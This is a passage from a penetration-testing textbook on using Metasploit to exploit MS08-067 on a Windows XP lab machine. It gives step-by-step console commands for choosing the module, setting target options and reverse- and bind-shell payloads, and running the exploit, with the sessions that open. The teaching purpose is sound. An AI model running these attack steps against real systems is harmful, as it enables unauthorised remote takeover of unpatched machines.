You could instead search for code that exploits this vulnerability on the Internet. Sites like Packet Storm Security (*<http://www.packetstormsecurity.com/>*), SecurityFocus (*<http://www.securityfocus.com/>*), and Exploit Database

(*<http://www.exploit-db.com/>*) provide repositories of known exploit code. But be forewarned: Not all public exploit code does what it claims to do. Some exploit code may destroy the target system or even attack your system instead of the target. You should always be vigilant when running anything you find online and read through the code carefully before trusting it. Additionally, the public exploits you find may not meet your needs right out of the box. You may need to do some additional work to port them to your pentest environment.

Whether we develop an exploit from scratch or use a public one as a base, we will still need to get that exploit to work on your pentest. Our time will probably be better spent on tasks that are difficult to automate, and luckily, we can use Metasploit to make exploiting known vulnerabilities such as MS08-067 quick and painless.

## **Starting Metasploit**

Let's start Metasploit and attack our first system. In Kali Linux, Meta sploit is in our path, so we can start it anywhere on the system. But before you start Metasploit, you will want to start the PostgreSQL database, which Metasploit will use to track what you do.

```
root@kali:~# service postgresql start
```
Now you're ready to start the Metasploit service. This command creates a PostgreSQL user called *msf3* and a corresponding database to store our data. It also starts Metasploit's remote procedure call (RPC) server and web server.

root@kali:~# **service metasploit start**

There are multiple interfaces for using Metasploit. In this chapter we'll use Msfconsole, the Metasploit text-based console, and Msfcli, the command line interface. Either interface can be used to run Metasploit modules, though I tend to spend most of my time in Msfconsole. Start the console by entering **msfconsole**.

```
root@kali:~# msfconsole
```
Don't be alarmed if Msfconsole appears to hang for a minute or two; it's loading the Metasploit module tree on the fly. Once it's finished, you'll be greeted by some clever ASCII art, a version listing and other details, and an msf > prompt (see [Example](#page-129-0) 4-1).

<span id="page-129-0"></span>*Example 4-1. Starting Msfconsole*

```
, ,
 / \qquad \qquad \setminus((\underline{\hspace{1cm}}\cdots,\ldots\dots))( ) 0 0 ( ) )\lambda = I |\
       o_o \ M S F | \
             \setminus||| WW|||
               ||| |||
```
Large pentest? List, sort, group, tag and search your hosts and services in Metasploit Pro -- type 'go\_pro' to launch it now.

```
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
```
msf >

Notice in [Example](#page-129-0) 4-1 that, as of this writing, Metasploit had 1,246 exploits, 678 auxiliary modules, and so forth. No doubt by the time you read this, these numbers will be even larger. New modules are always being added to Metasploit, and because Metasploit is a community-driven project, anyone can submit modules for inclusion in the Metasploit Framework. (In fact, in [Chapter](#page-528-0) 19, you'll learn how to write your own modules and gain immortality as a Metasploit author.)

If you're ever stuck when using Msfconsole, enter help for a list of available commands and a description of what they do. For more detailed information about a specific command, including usage, enter help *<command name>*.

For example, the help information for using Metasploit's route command is shown in [Example](#page-129-1) 4-2.

<span id="page-129-1"></span>*Example 4-2. Help information in Metasploit*

```
msf > help route
```
Usage: route [add/remove/get/flush/print] subnet netmask [comm/sid]

Route traffic destined to a given subnet through a supplied session. The default comm is Local...

## **Finding Metasploit Modules**

Let's look at how we might use Metasploit to exploit an unpatched vulnerability in our Windows XP target. We will exploit the vulnerability patched in Microsoft Security Bulletin MS08-067. A natural question you may have is, how do we know this patch is missing on our Windows XP target? In subsequent chapters, we will walk through the steps of discovering this vulnerability as well as several others on our target systems. For now, just trust me that this is the vulnerability we would like to exploit.

MS08-067 patched an issue in the *netapi32.dll* that could allow attackers to use a specially crafted remote procedure call request via the Server Message Block (SMB) service to take over a target system. This vulnerability is particularly dangerous because it does not require an attacker to authenticate to the target machine before running the attack. MS08-067 gained eternal infamy as the vulnerability exploited by the Conficker worm, which was widely reported in the media.

Now, if you're familiar with Microsoft patches, you may recognize that this one is from 2008. Considering its age, you may be surprised to learn how often the vulnerability it patched can still lead to success in penetration testing, even today, particularly when assessing internal networks. Metasploit's MS08-067 module is simple to use and has a high success rate, making it an ideal first example. Our first step in using Metasploit is to find a module that exploits this particular vulnerability. We have a few options. Usually, a simple Google search will find what you need, but Metasploit also has an online database of modules (*<http://www.rapid7.com/db/modules/>*) and a built-in search function that you can use to search for the correct modules.

### **The Module Database**

You can use the Metasploit search page to match Metasploit modules to vulnerabilities by Common Vulnerabilities and Exposures (CVE) number, Open Sourced Vulnerability Database (OSVDB) ID, Bugtraq ID, or Microsoft Security Bulletin, or you can search the full text of the module information for a string. Search for *MS08-067* in the Microsoft Security Bulletin ID field, as shown in [Figure](#page-131-0) 4-1.

<span id="page-131-0"></span>

The results of the search, shown in [Figure](#page-131-1) 4-2, tell us the module name we need as well as information about the module (which we'll discuss in the next section).

<span id="page-131-1"></span>

The full name of the Metasploit module for the MS08-067 security bulletin is shown in the URI bar. In the modules directory of Metasploit, this exploit is *exploit/windows/smb/ms08\_067\_netapi*.

### **Built-In Search**

You can also use Metasploit's built-in search function to find the correct module name, as shown in [Example](#page-132-0) 4-3.

<span id="page-132-0"></span>*Example 4-3. Searching for a Metasploit module*

```
msf > search ms08-067
Matching Modules
================
  Name Disclosure Date Rank Description
  ---- --------------- ---- -----------
  exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great Microsoft
Server
                                                      Service
Relative Path
                                                       Stack
```
Corruption

Again we find that the correct module name for this vulnerability is *exploit/windows/smb/ms08\_067\_netapi*. Once you've identified a module to use, enter the info command with the module name, as shown in [Example](#page-132-1) 4-4.

<span id="page-132-1"></span>*Example 4-4. Information listing in Metasploit*

```
msf > info exploit/windows/smb/ms08_067_netapi
        ❶Name: Microsoft Server Service Relative Path Stack Corruption
     ❷Module: exploit/windows/smb/ms08_067_netapi
     Version: 0
    ❸Platform: Windows
  ❹Privileged: Yes
     License: Metasploit Framework License (BSD)
       ❺Rank: Great
❻ Available targets:
   Id Name
    -- ----
   0 Automatic Targeting
```
1 Windows 2000 Universal

```
2 Windows XP SP0/SP1 Universal
   --snip--
   67 Windows 2003 SP2 Spanish (NX)
 ❼ Basic options:
   Name Current Setting Required Description
   ---- --------------- -------- -----------
   RHOST Wes The target address
   RPORT 445 ves Set the SMB service port
   SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
❽ Payload information:
   Space: 400
   Avoid: 8 characters
❾ Description:
   This module exploits a parsing flaw in the path canonicalization
   code of NetAPI32.dll through the Server Service. This module is
   capable of bypassing NX on some operating systems and service packs.
   The correct target must be used to prevent the Server Service (along
   with a dozen others in the same process) from crashing. Windows XP
   targets seem to handle multiple successful exploitation events, but
   2003 targets will often crash or hang on subsequent attempts. This
   is just the first version of this module, full support for NX bypass
   on 2003, along with other platforms, is still in development.
```
#### ❿ References:

http://www.microsoft.com/technet/security/bulletin/MS08-067.mspx

This info page tells us a lot.

- First we see some basic information about the module, including a descriptive name at  $\bullet$  followed by the module name at  $\bullet$ . (The version field formerly denoted the SVN revision for the module, but now that Metasploit is hosted on GitHub, all modules are set to version 0.)
- **Platform**  $\Theta$  tells us that this exploit is for Windows systems.
- **Privileged**  $\bigcirc$  tells us whether this module requires or grants high privileges on the target. The License is set to Metasploit Framework License (BSD). (Metasploit's license is a three-clause BSD open source license.)
- **Rank ☉** lists the exploit's potential impact on the target. Exploits are ranked from manual to excellent. An exploit ranked excellent should never crash a service; memory-corruption vulnerabilities such as MS08-067 are usually not

in this category. Our module is in the great category, one step down. A great exploit can automatically detect the correct target and has other features that make it more likely to succeed.

- **Available targets <sup>●</sup> lists operating system versions and patch levels that** the module can exploit. This module has 67 possible targets, including Windows 2000, Windows 2003, and Windows XP, as well as multiple service and language packs.
- **Basic options ●** lists various options for the module that can be set to make a module better meet our needs. For example, the RHOST option tells Metasploit the IP address of the target. (We'll discuss the basic options in depth in Setting Module [Options.](#page-135-0))
- Payload **information <sup>●</sup>** contains information to help Metasploit decide which payloads it can use with this exploit. Payloads, or shellcode, tell the exploited system what to do on behalf of the attacker. (The goal of attacking a target is, of course, to get it to do something on our behalf that it isn't supposed to do.) Metasploit's payload system gives us many options for what to make the target do.
- **Description**  $\Theta$  includes more details about the particular vulnerability that the module exploits.
- **References** ❿ contains a link to online vulnerability database entries. If you're ever in doubt about which Metasploit module to use for a vulnerability, start with its info page.

Having confirmed that this is the right module, tell Metasploit to use this module with the command **use windows/smb/ms08\_067\_netapi**. You can drop the *exploit/* part of the exploit name; Metasploit will figure out what you want.

```
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
```
Now we're in the context of the exploit module.

## <span id="page-135-0"></span>**Setting Module Options**

Having chosen our exploit, we need to give Metasploit some information. As you'll see throughout this book, Metasploit can aid you in many aspects of penetration testing, but it isn't a mind reader . . . yet. To see the information Metasploit needs from you to run your chosen module, enter **show options** ([Example](#page-135-1) 4-5).

```
Example 4-5. Exploit module options
```

```
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
 ❶RHOST yes The target address
 ❷RPORT 445 yes Set the SMB service port
 ❸SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
  Id Name
  -- ----
 00 Automatic Targeting
msf exploit(ms08_067_netapi) >
```
At the top of the output shown in [Example](#page-135-1) 4-5 are the module settings and any default values, whether certain settings are required for the module to run successfully, and a description of each setting.

## **RHOST**

The RHOST option  $\bullet$  refers to the remote host we want to exploit. This option is required because it gives Metasploit a target to attack. We'll tell Metasploit to exploit the Windows XP target machine that we set up in [Chapter](#page-22-0) 1 by changing the RHOST option from blank to our target IP address. (If you can't remember what that is, on the Windows XP machine run ipconfig at the command line to find out.) To set an option enter set *<option to set> <value to set it to>*, so in this case, **set RHOST 192.168.20.10**. (Remember to use your own

Windows XP target's IP address.) After issuing this command, running show options again should show that the value of RHOST is set to 192.168.20.10.

## **RPORT**

RPORT ❷ refers to the remote port to attack. I remember a former manager of mine who spent a good amount of time looking for port 80—as in trying to locate it physically. Unsatisfied with my explanation that networking sockets are made entirely of code, I eventually just pointed at the Ethernet port. The moral of this story is this: A port is just a network socket; it's not a physical port. For example, when you browse to *[www.google.com](http://www.google.com)*, a web server somewhere on the Internet is listening on port 80.

In this case we see that RPORT is set to a default value. Because our exploit uses the Windows SMB service, the RPORT value should probably be 445, the default port for SMB. And, as you can see, Metasploit saves us the trouble of having to set the value by setting the default to 445 (which you can change if you need to). In our case, we can just leave it alone.

### **SMBPIPE**

Like the RPORT value, keep the default for the SMBPIPE option ❸ as BROWSER. This will work just fine for our purposes. (SMB pipes allow us to talk to Windows interprocess communication over a network. We'll look at finding out which SMB pipes are listening on our target machines later in this chapter.)

## **Exploit Target**

The Exploit Target is set to  $\theta$  Automatic Targeting  $\Theta$ . This is the target operating system and version. You can view the available targets on the module's info page or just show them with the command show targets ([Example](#page-136-0) 4-6).

```
Example 4-6. Exploit targets
```

```
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
```

```
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (AlwaysOn NX)
4 Windows XP SP2 English (NX)
5 Windows XP SP3 English (AlwaysOn NX)
--snip--
67 Windows 2003 SP2 Spanish (NX)
```
As you can see in [Example](#page-136-0) 4-6, this module can attack Windows 2000, Windows 2003, and Windows XP.

#### **NOTE**

Remember, Microsoft has released patches for all the platforms affected by this bug, but keeping all systems in an environment up-to-date with Windows patches is easier said than done. Many of your pentesting clients will be missing some critical updates in Windows and other software.

We know that our target is running Windows XP SP3 English, so we can wager that the correct target number is either 5 or 6, but it won't always be so easy. Choose Automatic Targeting to tell Metasploit to fingerprint the SMB service and choose the appropriate target based on the results.

To set a target option, enter set target *<target number>*. In this case we'll leave the module target at the default Automatic Targeting and move on.

## **Payloads (or Shellcode)**

Based on the output of show options command, it looks like everything should be ready to go at this point, but we're not quite done yet. We've forgotten to tell our exploit what to do once the target has been exploited. One of the ways that Metasploit makes things easier is by setting up our payloads for us. Metasploit has a plethora of payloads, ranging from simple Windows commands to the extensible Metasploit Meterpreter (see [Chapter](#page-347-0) 13 for more detailed information on Meterpreter). Just select a compatible payload, and Metasploit will craft your exploit string, including the code to trigger the vulnerability and the payload to

run after exploitation is successful. (We'll look at writing exploits by hand in [Chapter](#page-450-0) 16 through [Chapter](#page-528-0) 19.)

## **Finding Compatible Payloads**

As of this writing there were 324 payloads in Metasploit, and like exploit modules, new payloads are added to the Framework regularly. For instance, as mobile platforms take over the world, payloads for iOS and other smartphones are starting to show up in Metasploit. But, of course, not all 324 payloads are compatible with our chosen exploit. Our Windows system will be a bit confused if it receives instructions that are meant for an iPhone. To see compatible payloads, enter **show payloads**, as shown in [Example](#page-138-0) 4-7.

<span id="page-138-0"></span>*Example 4-7. Compatible payloads*

```
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
  Name Disclosure Date Rank Description
  ---- --------------- ---- -----------
  generic/custom normal Custom Payload
  generic/debug_trap normal Generic x86 Debug Trap
  generic/shell_bind_tcp normal Generic Command Shell,
Bind TCP
                                               Inline
  generic/shell_reverse_tcp normal Generic Command Shell,
Reverse
                                               Inline
  generic/tight_loop normal Generic x86 Tight Loop
  windows/dllinject/bind_ipv6_tcp             normal Reflective DLL
Injection, Bind
                                               TCP Stager (IPv6)
  windows/dllinject/bind_nonx_tcp normal Reflective DLL
Injection, Bind
                                               TCP Stager (No NX or
Win7)
  windows/dllinject/bind_tcp normal Reflective DLL
Injection, Bind
                                               TCP Stager
  windows/dllinject/reverse_http normal Reflective DLL
Injection, Reverse
                                               HTTP Stager
```

```
--snip--
  windows/vncinject/reverse_ipv6_http           normal VNC Server (Reflective
Injection),
                                                            Reverse HTTP Stager
(IPv6)
  windows/vncinject/reverse_ipv6_tcp           normal VNC Server (Reflective
Injection),
                                                            Reverse TCP Stager
(IPv6)
--snip--
  windows/vncinject/reverse_tcp             normal VNC Server (Reflective
Injection),
                                                            Reverse TCP Stager
  windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective
Injection),
                                                            Reverse All-Port TCP
Stager
  windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective
Injection),
                                                            Reverse TCP Stager
(DNS)
```
If you forget to set a payload, you may find that, miraculously, the exploit module will just choose the default payload and associated settings and run it anyway. Still, you should get in the habit of manually setting a payload and its options because the default won't always fit your needs.

## **A Test Run**

Let's keep things simple and send off our exploit with the default payload options first, just to see how things work. Enter **exploit** to tell Metasploit to run the module, as shown in [Example](#page-139-0) 4-8.

```
Example 4-8. Running the exploit
```

```
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:1334) at
2015-08-31 07:37:05 -0400
```
meterpreter >

As you can see, we end up with a Meterpreter session. Meterpreter is short for *meta-interpreter*, Metasploit's unique payload. I often describe it as a shell on steroids. It can do everything a command shell can do and much, much more. We'll cover Meterpreter in depth in [Chapter](#page-347-0) 13, but to get a head start, enter **help** in the Meterpreter console for a list of Meterpreter's commands.

#### **NOTE**

Another thing to note about the default options is that Metasploit uses the port 4444. In our lab there is nothing wrong with this. It will work just fine. However, on real engagements, if your client is using even primitive intrusion-prevention software, it may take note of traffic on port 4444 and say, "Hey, you are Metasploit, go away!" and drop your connection.

For now, let's close our Meterpreter session and learn more about selecting payloads manually. As useful as Meterpreter is, you may find yourself in situations where it is not the ideal payload to meet your needs. Type **exit** into your Meterpreter prompt to return to the regular Metasploit console.

```
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) >
```
## **Types of Shells**

In the list of compatible payloads shown in [Example](#page-138-0) 4-7, you see a range of options including command shells, Meterpreter, a speech API, or execution of a single Windows command. Meterpreter or otherwise, shells fall into two categories: bind and reverse.

#### **Bind Shells**

A *bind shell* instructs the target machine to open a command shell and listen on a local port. The attack machine then connects to the target machine on the

listening port. However, with the advent of firewalls, the effectiveness of bind shells has fallen because any correctly configured firewall will block traffic to some random port like 4444.

### **Reverse Shells**

A *reverse shell*, on the other hand, actively pushes a connection back to the attack machine rather than waiting for an incoming connection. In this case, on our attack machine we open a local port and listen for a connection from our target because this reverse connection is more likely to make it through a firewall.

#### **NOTE**

You may be thinking, "Was this book written in 2002 or something? My firewall has egress filtering." Modern firewalls allow you to stop outbound connections as well as inbound ones. It would be trivial to stop a host in your environment from connecting out, for instance, to port 4444. But say I set up my listener on port 80 or port 443. To a firewall, that will look like web traffic, and you know you have to let your users look at Facebook from their workstations or there would be mutiny and pandemonium on all sides.

## **Setting a Payload Manually**

Let's select a Windows reverse shell for our payload. Set a payload the same way you set the RHOST option: set payload *<payload to use>*.

```
msf exploit(ms08_067_netapi) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
```
Because this is a reverse shell, we need to tell the target where to send the shell; specifically, we need to give it the IP address of the attack machine and the port we will listen on. Running **show options** again, shown in [Example](#page-141-0) 4-9, displays the module as well as the payload options.

<span id="page-141-0"></span>*Example 4-9. Module options with a payload*

```
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
```


```
Payload options (windows/shell_reverse_tcp):
```


Exploit target:

```
Id Name
-- ----
0 Automatic Targeting
```
**LHOST**  $\bullet$  is our local host on the Kali machine, the IP address we want our target machine to connect back to. To find the IP address (if you have forgotten it), enter the Linux **ifconfig** command directly into Msfconsole.

```
msf exploit(ms08_067_netapi) > ifconfig
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:0e:8f:11
         inet addr:192.168.20.9 Bcast:192.168.20.255 Mask:255.255.255.0
--snip--
```
Now set the LHOST option with **set LHOST 192.168.20.9**. Leave the defaults for LPORT, for the local port to connect back to, as well as for EXITFUNC, which tells Metasploit how to exit. Now enter **exploit**, shown in [Example](#page-142-0) 4-10, to send our exploit off again, and wait for the shell to appear.

<span id="page-142-0"></span>*Example 4-10. Running the exploit*

```
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444 ❶
```

```
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX) ❷
[*] Attempting to trigger the vulnerability...
[*] Command shell session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1374)
    at 2015-08-31 10:29:36 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
```

```
C:\WINDOWS\system32>
```
Congratulations: You have successfully exploited your first machine!

Here's what happened. When we enter exploit, Metasploit opens a listener on port 4444 to catch the reverse shell from the target ❶. Then, since we kept the target as the default Automatic Targeting, Metasploit finger printed the remote SMB server and selected the appropriate exploit target for us ❷. Once it selected the exploit, Metasploit sent over the exploit string and attempted to take control of the target machine and execute our selected payload. Because the exploit succeeds, a command shell was caught by our handler.

To close this shell, type ctrl-C and enter **y** at the prompt to abort the session.

```
C:\WINDOWS\system32>^C
Abort session 2? [y/N] y
[*] Command shell session 2 closed. Reason: User exit
msf exploit(ms08_067_netapi) >
```
To return to a Meterpreter shell, you can choose a payload with Meterpreter in the name such as *windows/meterpreter/reverse\_tcp* and exploit the Windows XP target again.

## **Msfcli**

Now for another way to interact with Metasploit: the command line interface, Msfcli. Msfcli is particularly useful when using Metasploit inside scripts and for testing Metasploit modules that you're developing because it lets you run a module with a quick, one-line command.
### **Getting Help**

To run Msfcli, first exit Msfconsole by entering exit, or just open another Linux console. Msfcli is in our path, so we can call it from anywhere. Let's begin by looking at the help menu for Msfcli with **msfcli -h** ([Example](#page-144-0) 4-11).

<span id="page-144-0"></span>*Example 4-11. Msfcli help*

| root@kali:~# <b>msfcli -h</b> | <b>1</b> Usage: /opt/metasploit/apps/pro/msf3/msfcli <exploit_name> <option=value> [mode]</option=value></exploit_name> |
|-------------------------------|----------------------------------------------------------------------------------------------------|
|                               |                                                                                                    |
| Mode                          | Description                                                                                                    |
|                               |                                                                                                    |
| (A)dvanced                    | Show available advanced options for this module                                                                         |
| (AC)tions                     | Show available actions for this auxiliary module                                                                        |
| (C)heck                       | Run the check routine of the selected module                                                                            |
| (E)xecute                     | Execute the selected module                                                                                             |
| (H)elp                        | You're looking at it baby!                                                                                              |
| (I)DS Evasion                 | Show available ids evasion options for this module                                                                      |
| $\mathbf{\Theta}(0)$ ptions   | Show available options for this module                                                                                  |
| $\Theta$ (P) ay loads         | Show available payloads for this module                                                                                 |
| (S)ummary                     | Show information about this module                                                                                      |
| (T)argets                     | Show available targets for this exploit module                                                                          |

Unlike with Msfconsole, when using Msfcli, we can tell Metasploit everything it needs to know to run our exploit in just one command ❶. Luckily, Msfcli has some modes to help us build the final command. For example, the O mode ❷ shows the selected module's options, and P shows the compatible payloads  $\bigotimes$ .

### **Showing Options**

Let's use our MS08-067 exploit against our Windows XP target again. According to the help page, we need to pass Msfcli the exploit name we want to use and set all our options ❶. To show the available options use the O mode. Enter **msfcli windows/smb/ms08\_067\_netapi O** to see the options for the MS08-067 exploit module, as shown in [Example](#page-144-1) 4-12.

<span id="page-144-1"></span>*Example 4-12. Module options*

```
root@kali:~# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
```


We see the same options as we did in Msfconsole. We're reminded to set the RHOST option to the IP address of the target machine, but as we saw on the help page, setting options in Msfcli is a little different from doing do in Msfconsole. Here we say *option=value*. For example, to set RHOST, we enter RHOST=192.168.20.10.

### **Payloads**

For a reminder of the payloads compatible with this module, use the P mode. Try **msfcli windows/smb/ms08\_067\_netapi RHOST=192.168.20.10 P**, as shown in [Example](#page-145-0) 4-13.

<span id="page-145-0"></span>*Example 4-13. Module payloads in Msfcli*

```
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.20.10 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
  Name Description
  ---- -----------
  generic/custom Use custom string or file as
payload. Set
                                      either PAYLOADFILE or
PAYLOADSTR.
  generic/debug_trap Generate a debug trap in the
target process
  generic/shell_bind_tcp Listen for a connection and spawn
a command
                                      shell
  generic/shell_reverse_tcp Connect back to attacker and spawn
a command
                                      shell
  generic/tight_loop Generate a tight loop in the
target process
--snip--
```
This time, we'll use a bind shell payload. Recall that a bind shell just listens on a

local port on the target machine. It will be up to our attack machine to connect to the target machine after the payload has run. Recall from our work in Msfconsole that choosing a payload requires additional payload-specific options, which we can view again with the 0 flag.

Because our bind shell won't be calling back to our attack machine, we don't need to set the LHOST option, and we can leave the LPORT option as the default of 4444 for now. It looks like we have everything we need to exploit the Windows XP target again. Finally, to tell Msfcli to run the exploit we use the E flag ([Example](#page-146-0) 4-14).

<span id="page-146-0"></span>*Example 4-14. Running the exploit in Msfcli*

```
root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.20.10
PAYLOAD=windows/shell_bind_tcp E
[*] Please wait while we load the module tree...
RHOST => 192.168.20.10
PAYLOAD => windows/shell_bind_tcp
[*] Started bind handler ❶
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.20.9:35156 -> 192.168.20.10:4444)
    at 2015-08-31 16:43:54 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
```

```
C:\WINDOWS\system32>
```
It looks like everything worked, and we got another shell. But this time, instead of starting a reverse handler listening on the specified local port of 4444, Metasploit starts a handler for the bind shell ❶. After Metasploit sends over the exploit string, the bind handler will automatically connect out to the port specified by the payload and connect to the shell. Once again, we have taken control of the target machine.

# **Creating Standalone Payloads with Msfvenom**

In 2011, Msfvenom was added to Metasploit. Prior to Msfvenom, the tools

Msfpayload and Msfencode could be used together to create standalone encoded Metasploit payloads in a variety of output formats, such as Windows executables and ASP pages. With the introduction of Msfvenom, the functionality of Msfpayload and Msfencode was combined into a single tool, though Msfpayload and Msfencode are still included in Metasploit. To view Msfvenom's help page, enter **msfvenom -h**.

